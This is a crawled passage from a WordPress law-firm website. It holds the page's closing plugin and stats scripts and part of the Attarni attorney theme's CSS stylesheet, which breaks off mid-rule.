<link rel='stylesheet' id='attarni-color-customizer-css' href='https://atamerhukuk.org/wp-content/uploads/attarni-color-customizer/color-customize.css?ver=260111-160556' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//atamerhukuk.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.15' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script src="https://atamerhukuk.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://atamerhukuk.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://atamerhukuk.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-19 21:19:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/atamerhukuk.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://atamerhukuk.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="//atamerhukuk.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.15" defer async id="tp-tools-js"></script>
<script src="//atamerhukuk.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.15" defer async id="revmin-js"></script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
</script>
<script src="https://atamerhukuk.org/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://atamerhukuk.org/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://atamerhukuk.org/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
</script>
<script src="https://atamerhukuk.org/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767200643" id="ez-toc-js-js"></script>
<script src="https://atamerhukuk.org/wp-content/themes/attarni/assets/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script src="https://atamerhukuk.org/wp-content/themes/attarni/assets/js/popper.min.js?ver=2.6" id="popper-js"></script>
<script src="https://atamerhukuk.org/wp-content/themes/attarni/assets/js/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script src="https://atamerhukuk.org/wp-content/themes/attarni/assets/js/magnific-popup.js?ver=1.1.0" id="magnific-popup-js"></script>
<script src="https://atamerhukuk.org/wp-content/themes/attarni/assets/js/skip-link-focus-fix.js?ver=2.6" id="attarni-skip-link-focus-fix-js"></script>
<script src="https://atamerhukuk.org/wp-content/themes/attarni/assets/js/custom.js?ver=2.6" id="attarni-custom-js"></script>
<script src="https://atamerhukuk.org/wp-content/plugins/attarni-core/assets/js/widgets.js?ver=6.9" id="hkangles-elementor-widgets-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"236334674","post":"10418","tz":"0","srv":"atamerhukuk.org","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "236334674", "10418" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://atamerhukuk.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://atamerhukuk.org/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 17:15:39 -->

--- FILE ---
content_type: text/css
request_url: https://atamerhukuk.org/wp-content/themes/attarni/style.css?ver=6.9
body_size: 6569
content:
/*!
Theme Name: Attarni
Theme URI:   http://hkangles.com/attarni/
Author:      HKangles
Author URI:  http://hkangles.com/
Description: Attarni - Attorney & Lawyers WordPress Theme
Version:     2.6
License:     GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: attarni
Domain Path: /languages
Tags:        one-column, two-columns, right-sidebar, custom-logo, custom-menu, threaded-comments, translation-ready, left-sidebar, custom-background, custom-colors, custom-header, featured-images, sticky-post
*/

.hkangles-text-white {
  color: #fff !important;
}

.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}

.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}

img {
  max-width: 100%;
  height: auto;
}

#primary {
  width: 100%;
}

.bypostauthor {
  display: block;
}

body {
  font-family: Karla;
  font-size: 16px;
  line-height: 1.6;
  overflow: visible;
  overflow-x: hidden;
  color: #666666;
}

.elementor-text-editor-white.elementor-element .elementor-text-editor p {
  color: #fff;
}
.elementor-text-editor-dark.elementor-element .elementor-text-editor p {
    color: rgb(255 255 255 / 60%);
}

a,
a:hover,
a:active,
a:focus {
  text-decoration: none;
  color: inherit;
  outline: none;
}

a,
a:visited,
h1,
h2,
h3,
h4,
h5,
h6 {
  color: #162542;
}

a {
  -webkit-transition: all .25s ease-in-out;
  transition: all .25s ease-in-out;
}

p {
  margin: 0 0 25px;
}

dl,
ol,
ul {
  margin-bottom: 25px;
}

blockquote {
  padding: 55px 40px 25px;
  margin: 0;
  margin-top: 55px;
  font-size: 20px;
  line-height: 32px;
  position: relative;
  margin-bottom: 25px;
  border-left: none;
  font-weight: 700;
  display: block;
  width: 100%;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  position: relative;
  box-shadow: 0px 0px 20px 0px rgb(0 0 0 / 6%);
}

.without-image .hkangles-blog-classic footer.entry-footer {
  border-top: 1px solid #eeeeee;
  padding-top: 15px;
  font-size: 14px;
}

blockquote p {
    margin-bottom: 0;
    position: relative;
    z-index: 1;
    font-size: 22px;
    text-align: center;
    line-height: 32px;
    font-family: Frank Ruhl Libre;
    font-style: italic;
    font-weight: 400;
    color: #162542;
}

.wp-block-pullquote {
  padding: 0;
}

.wp-block-pullquote p {
  font-size: 1.5em;
  line-height: 1.2;
  padding-left: 20px;
}

body blockquote.wp-block-quote.is-large,
body blockquote.wp-block-quote.is-style-large {
  padding: 30px;
  padding-top: 50px;
  margin: 70px 0px 50px 0;
}

blockquote a:hover,
blockquote a,
blockquote a:visited {
  color: #595959 !important;
}

blockquote cite {
  font-size: 15px;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin-top: 15px;
  font-weight: 700;
  z-index: 1;
  font-family: Karla;
  display: block;
  text-align: center;
  font-style: normal;
}

blockquote.wp-block-quote {
  padding: 50px 50px 20px 50px;
}

.alignwide blockquote.wp-block-quote cite {
  margin-left: 23px;
}

.wp-block-pullquote.is-style-solid-color blockquote cite {
  margin-left: 40px;
}

.wp-block-preformatted {
  border: none;
  background: none;
  padding: 0px;
}

.wp-block-verse {
  border: none;
  background: none;
  padding: 0px;
  font-family: inherit;
}

.wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
  max-width: 100px;
}

.wp-block-separator {
  border: none;
  border-bottom: 2px solid #8f98a1;
  margin: 1.65em auto;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  line-height: 1.3;
  margin-bottom: 20px;
  color: #162542;
}

.vc_custom_heading {
  margin-bottom: 15px;
}

pre {
  border: 1px solid #d1d1d1;
  line-height: 1.3125;
  background: #f5f5f5;
  color: #666;
  font-family: monospace;
  font-size: 14px;
  margin: 25px 0;
  overflow: auto;
  padding: 20px 20px 45px 20px;
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
}

.has-large-font-size {
  line-height: 46px;
}


/* --------------------------------------
 * WordPress Core
 * ---------------------------------------*/

.alignnone {
  margin: 5px 25px 20px 0;
}

.aligncenter,
div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}

.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

.alignleft {
  float: left;
  margin: 5px 25px 20px 0;
}

.wp-caption.alignright:after {
  visibility: hidden;
  display: block;
  font-size: 0;
  content: " ";
  clear: both;
  height: 0;
}

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

a img.alignnone {
  margin: 5px 25px 20px 0;
}

a img.alignleft {
  float: left;
  margin: 5px 25px 20px 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption {
  max-width: 100%;
}

.wp-caption.alignnone {
  margin: 5px 25px 20px 0;
}

.wp-block-image .alignleft,
.wp-caption.alignleft {
  margin: 5px 25px 20px 0;
}

.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}

.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto;
}

.wp-caption .wp-caption-text {
  margin-bottom: 25px;
  font-style: italic;
  font-size: 16px;
  line-height: 1.6153846154;
  padding-top: .5384615385em;
}


/* Text meant only for screen readers. */

.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}

.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}


/* --------------------------------------
 * Table Section
 * ---------------------------------------*/

table {
  border-collapse: collapse;
  border-spacing: 0;
  vertical-align: middle;
  width: 100%;
  margin: 0 0 1.75em;
}

table thead th {
  border: 0;
  padding: 10px;
  font-weight: bold;
  background: #f4f4f4 !important;
  border-right: 1px solid #e6e6e6;
  color: #162542 !important;
  font-family: 'Frank Ruhl Libre';
  font-size: 20px;

}

.calendar_wrap table thead th {
  font-size: 17px;
}

table tbody th {
  color: #162542;
  background-color: #f9f9f9 !important;
  padding: 10px;
  font-weight: bold;
  border-right: 1px solid #e6e6e6;
  font-family: 'Frank Ruhl Libre';
  font-size: 18px;
}

table th a {
  color: #162542;
  font-weight: bold;
}

table th a:hover {
  color: #162542;
}

table td {
  padding: 5px 10px;
}

table tbody tr,
table thead tr {
  border: 1px solid #e6e6e6;
}

table tbody th,
table tbody td {
  border-right: 1px solid #e6e6e6;
}


/* --------------------------------------
 * gallery
 * ---------------------------------------*/

.gallery {
  margin: 0;
}

.gallery-item {
  max-width: 33.33%;
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
  margin: 0;
  padding: 2px;
}

.gallery-columns-1 .gallery-item {
  max-width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-icon img {
  margin: 0 auto;
}

.gallery-caption {
  color: #686868;
  display: block;
  font-size: 16px;
  font-style: italic;
  line-height: 26px;
  padding-top: 10px;
  padding-bottom: 20px;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none;
}


/* --------------------------------------
 * Page links
 * ---------------------------------------*/

.page-links {
  clear: both;
  font-size: 16px;
  font-weight: 600;
  margin: 20px 0;
  color: #000;
  letter-spacing: 0.5px;
}

.page-links a {
  border: 1px solid #000;
}

.page-links a,
.page-links>span {
  text-decoration: none;
  display: inline-block;
  width: 35px;
  height: 35px;
  line-height: 35px;
  text-align: center;
  margin: 0px 2px;
}

.page-links a:hover {
  background-color: #b68c5a;
  color: #fff !important;
  border: none;
}

.page-links>span {
  background-color: #b68c5a;
  border: 1px solid #b68c5a;
  color: #fff;
}

.page-links>a:first-child,
.page-links>span:first-child {
  margin-left: 15px;
}


/* --------------------------------------
 * Logo Setting
 * ---------------------------------------*/

.headerlogo {
  height: 105px;
  line-height: 105px;
}

.site-title img {
  max-height: 50px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.site-title {
  margin: 0;
  padding: 0;
  display: table;
  vertical-align: middle;
  text-align: center;
  width: 100%;
  height: 105px;
}

.site-title a {
  display: table-cell;
  vertical-align: middle;
}

.site-title a .site-title-text {
  display: none;
}


/* --------------------------------------
 * Global Form Input
 * ---------------------------------------*/

input[type="number"],
input[type="text"],
input[type="email"],
input[type="password"],
input[type="tel"],
input[type="url"],
input[type="search"],
select,
textarea {
  display: block;
  width: 100%;
  height: 60px;
  font-size: 15px;
  color: #000;
  margin-bottom: 20px;
  line-height: normal;
  padding: 0px 15px;
  font-weight: 400;
  background: #f3f3f3;
  border: 0;
  transition: all 500ms ease;
  -webkit-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
}

.attarni-comment-form-input-wrapper input[type="number"],
.attarni-comment-form-input-wrapper input[type="text"],
.attarni-comment-form-input-wrapper input[type="email"],
.attarni-comment-form-input-wrapper input[type="password"],
.attarni-comment-form-input-wrapper input[type="tel"],
.attarni-comment-form-input-wrapper input[type="url"],
.attarni-comment-form-input-wrapper input[type="search"],
.attarni-comment-form-input-wrapper select,
.attarni-comment-form-input-wrapper textarea {
  margin-bottom: 0px;
}

select {
  -moz-appearance: none;
  -webkit-appearance: none;
}

.hkangles-select {
  position: relative;
}

.hkangles-select:before {
  position: absolute;
  top: 43%;
  right: 18px;
  content: "";
  width: 0;
  height: 0;
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;
  border-top: 7px solid #666;
}
.attarni-main-form select option {
  color: #162542;
}

.hkangles-heading-color .hkangles-select:before {
  border-top: 7px solid #fff;
}

input:focus,
select:focus,
textarea:focus {
  border-color: #ff6600;
  outline: none!important;
}

textarea {
  height: 150px;
  resize: none;
  padding: 12px 15px;
}

.get-quote-form input[type=submit] {
  width: 100%;
}

.hkangles-heading-color .elementor-widget-button.cd-bg-color-secondary .elementor-button:hover {
  background: #fff;
}

.hkangles-heading-color .elementor-widget-button.cd-bg-color-secondary .elementor-button:hover {
  color: #000;
}

.elementor-widget-button.cd-bg-color-white .elementor-button:hover {
  color: #fff !important;
}

button,
html input[type=button],
input[type=reset],
input[type=submit] {
  position: relative;
  border: none;
  text-transform: uppercase;
  cursor: pointer;
  -webkit-transition: all .6s;
  -moz-transition: all .6s;
  font-size: 14px;
  font-family: Karla;
  line-height: 30px;
  color: #fff;
  padding: 10px 30px;
  letter-spacing: 1px;
  font-weight: 700;
}

.post.sticky .hkangles-blog-classic-inner:after {
  background-color: #b68c5a;
}


/* --------------------------------------
 * Sidebar padding top
* ---------------------------------------*/

.widget h2.widget-title {
  font-size: 30px;
  line-height: 38px;
  font-weight: 400;
  position: relative;
  margin-bottom: 30px;
  padding-bottom: 15px;
  border-bottom: 1px solid #f3f3f3;
}

.sidebar .widget h2.widget-title:after {
    content: '';
    position: absolute;
    width: 75px;
    left: 0;
    height: 1px;
    bottom: -1px;
    background-color: #e4e3e3;
}

.single-service .widget.widget_recent_services h2.widget-title {
  font-size: 30px;
  line-height: 38px;
  font-weight: 400;
  position: relative;
  margin-bottom: 30px;
  border-bottom: 1px solid #f3f3f3;
}


/* --------------------------------------
 * Widget Sections
 * ---------------------------------------*/

.widget {
  padding: 0px;
  margin-bottom: 30px;
  overflow: hidden;
}

.sidebar .widget {
  padding: 0 15px 20px;
  border: 0;
}

.single-service .sidebar .widget {
  padding: 0;
  overflow: inherit;
}

body article.without-image .hkangles-blog-classic-inner,
body article:not(.has-post-thumbnail) .hkangles-blog-classic-inner {
  padding: 0px;
}

body.search-results article.without-image .hkangles-blog-classic-inner,
body.search-results article:not(.has-post-thumbnail) .hkangles-blog-classic-inner {
  padding: 30px;
}

body.blog article.without-image .hkangles-blog-classic-inner,
body.blog article:not(.has-post-thumbnail) .hkangles-blog-classic-inner {
  padding: 30px;
}

.widget ul {
  margin: 0;
  padding: 0;
}

.widget ul li {
  list-style: none;
}

.widget a {
  -webkit-transition: all .25s ease-in-out;
  transition: all .25s ease-in-out;
  font-weight: 500;
  font-size: 16px;
  line-height: 20px;

}

.widget.widget_rss .widget-title a {
  position: relative;
  font-size: 24px;
  line-height: 30px;
  margin-bottom: 20px;
  font-weight: 700;
}

.widget ul a {
  display: inline-block;
  position: relative;
}

.widget ul>li ul {
  margin-left: 10px;
}

.widget ul>li {
  position: relative;
}

.widget ul>li a {
  padding: 15px 0 15px 25px;
}

.widget_recent_comments.widget ul>li a {
   padding: 15px 0 15px 0;
}

.sidebar #monster-widget-placeholder-2.widget.widget_archive h2.widget-title {
  margin-bottom:25px;
}

.sidebar .widget.widget_attarni_recent_entries ul>li {
  padding: 0px 0px 20px 0;
}

.widget>ul>li:last-child {
  padding-bottom: 5px;
}

.widget ul>li ul>li:last-child,
.sidebar .widget.widget_pages ul>li ul>li:last-child,
.sidebar .widget.widget_nav_menu ul>li ul>li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
  padding-top: 0;
}

.widget_pages li.page_item:last-child {
  padding-bottom: 0 !important;
}


.sidebar .widget.widget_nav_menu ul>li:last-child {
  padding-bottom: 0;
}


/*=== Calendar Widget ===*/

.widget_calendar table td#today {
  font-weight: bold;
  background: #b68c5a;
  color: #fff;
}

.widget_calendar table td#today a {
  color: #fff !important;
}

.widget_calendar table {
  border-collapse: separate;
  border-color: #dedede;
  border-spacing: 0;
  border-style: solid;
  border-width: 1px 0 0 1px;
  margin-bottom: 0px;
  width: 100%;
}

.widget_calendar table th,
.widget_calendar table td {
  border-bottom: 1px solid #dedede;
  border-right: 1px solid #dedede;
  padding: 7px;
}

.widget_calendar caption {
  padding: 10px;
  background: #b68c5a;
  color: #fff;
  margin: 0px;
  text-align: center;
  margin-bottom: 0;
  letter-spacing: 0.04em;
  text-transform: uppercase;
  font-size: 15px;
  font-weight: bold;
  caption-side: top;
}

.widget_calendar tbody a {
  display: block;
  font-weight: 700;
}

.widget_categories.widget ul {
  background: #fff;
}


/*=== widget_attarni_recent_entries ===*/

.widget_attarni_recent_entries li {
  display: -webkit-box!important;
  display: -ms-flexbox!important;
  display: flex!important;
}

.widget_attarni_recent_entries .hkangles-post-image {
  margin-right: 20px;
  width: 70px;
  height: 70px;
  min-width: 70px;
}

.widget_attarni_recent_entries li .hkangles-post-date {
  display: block;
  font-size: 13px;
  text-transform: uppercase;
  line-height: 26px;
  font-weight: 600;
  letter-spacing: 1px;
}

.widget_attarni_recent_entries li a {
  font-weight: 500;
  font-size: 20px;
  line-height: 26px;
  font-family: Frank Ruhl Libre;
  padding: 0 !important;
}

.widget_attarni_recent_entries li .hkangles-post-content {
  align-self: center!important;
}

.comment-list .trackback .comment-body,
.comment-list .pingback .comment-body {
  padding-bottom: 20px;
}

/*=== post-password-form ===*/

.post-password-form input[name="post_password"] {
  position: relative;
  top: 2px;
  height: 60px;
}

.blog .post-password-form input[name="post_password"] {
  background-color: #fff;
}

.post-password-form input[type=submit] {
  background-image: none;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
  padding-top: 13px;
  padding-bottom: 17px;
  background-color: #b68c5a;
}


/*=== widget_categories ===*/

.widget_categories ul li {
  padding-bottom: 0;
  position: relative;
  padding: 0;
}

.widget_archive ul>li:last-child,
.widget_categories ul>li:last-child {
  margin-bottom: 0;
}

.widget.widget_categories ul ul {
  margin-top: 0;
}

.widget_archive ul li span,
.widget_categories ul li span {
  position: absolute;
  right: 15px;
  top: 15px;
  width: 26px;
  height: 26px;
  margin-left: 9px;
  line-height: 26px;
  color: #162542;
  text-align: center;
  display: block;
  font-size: 12px;
  font-weight: 700;
  background-color: #f3f3f3;
}

.widget select {
  border: 1px solid #eaeaea;
  background: #fff;
}


/*=== widget_tag_cloud ===*/

.widget_tag_cloud a {
    display: inline-block;
    font-size: 13px !important;
    padding: 4px 20px;
    line-height: 35px;
    margin: 5px;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 700;
    background-color: #f3f3f3;
}

.hkangles-blog-classic .entry-meta-footer a,
.widget_tag_cloud a:hover {
  text-decoration: none !important;
}

.widget_tag_cloud a:hover {
  color: #fff;
}


/*=== Widget Image ===*/

.widget.widget_media_image {
  padding: 0;
}

.widget.widget_media_image img {
  width: 100%;
}


/*=== Search widget ===*/

.hkangles-search-form {
  margin-bottom: 50px;
}

.search-form {
  position: relative;
}

.search-form label {
  display: block;
  margin: 0;
}

.sidebar input[type="search"] {
  height: 100px;
  border: 20px solid;
}

.widget_search .search-field {
  border-color: #eaeaea;
  padding-right: 50px;
  background-color: #f8f8f8;
  margin: 0;
  padding: 0 20px;
  font-size: 13px;
}

.widget_search .search-submit {
  position: absolute;
  top: 50%;
  margin-top: -30px;
  right: 20px;
  text-indent: -999px;
  padding: 0;
  width: 60px;
  height: 60px;
  z-index: 1;
  background-image: url(assets/images/findicon-white.png);
  background-repeat: no-repeat;
  background-position: center;
  background-size: 16px 16px;
}

.search-form button .screen-reader-text {
  display: none;
}

.widget_search .search-submit:hover {
  color: #162542;
}


/*=== RSS Widget ===*/

.rss-date {
  font-size: 15px;
  display: block;
  color: #666;
}

.rss-widget-icon {
  position: relative;
  top: -3px;
}

.widget_rss.widget ul>li {
  padding-bottom: 30px;
}

.widget_rss.widget ul>li:last-child {
  padding-bottom: 0;
}

.widget_rss .rssSummary {
  font-size: 15px;
  opacity: 0.9;
}


/*=== widget_calendar ===*/

.widget_calendar table {
  border-color: rgba(191, 191, 191, 0.32);
}

.widget_calendar table th,
.widget_calendar table td {
  border-bottom-color: rgba(191, 191, 191, 0.32);
  border-right-color: rgba(191, 191, 191, 0.32);
  text-align: center;
}

.widget_calendar table th {
  background: #f5f9ff;
}

.widget_calendar nav.wp-calendar-nav {
  margin-top: 15px;
}

span.wp-calendar-nav-next {
  float: right;
}

iframe {
  max-width: 100%
}


/*=== Blog Gallery ===*/

div.occf7rs_slider {
  margin: 20px 0px 45px;
  width: 75%;
  padding-left: 20px;
}

.ui-slider-horizontal {
  height: 5px !important;
}

.ui-slider .ui-slider-handle {
  width: 15px !important;
  height: 15px !important;
}

.rtooltip {
  padding: 2px 13px;
  border-radius: 0;
  font-family: 'Frank Ruhl Libre', sans-serif;
  font-size: 14px;
}

label.miles-dist {
  width: 25%;
  font-weight: 500;
  padding: 10px 0 20px;
}

.oc_top.rtooltip {
  top: -10px !important;
}

.format-gallery .featured-wrapper {
  position: relative;
}

.format-gallery .lSPager {
  position: absolute;
  bottom: 10px;
  left: 50%;
  -moz-transform: translateX(-50%) translateY(0%);
  -ms-transform: translateX(-50%) translateY(0%);
  -o-transform: translateX(-50%) translateY(0%);
  transform: translateX(-50%) translateY(0%);
}

.format-gallery .lSSlideOuter .lSPager.lSpg>li a {
  height: 13px;
  width: 13px;
  border: 2px solid #fff;
  background-color: transparent;
}

.format-gallery .lSSlideOuter .lSPager.lSpg>li:hover a {
  background-color: transparent !important;
}

.format-gallery .lSSlideOuter .lSPager.lSpg>li.active a {
  background-color: #fff;
}


/*=== Single post navigation ===*/

.site-main .comment-navigation,
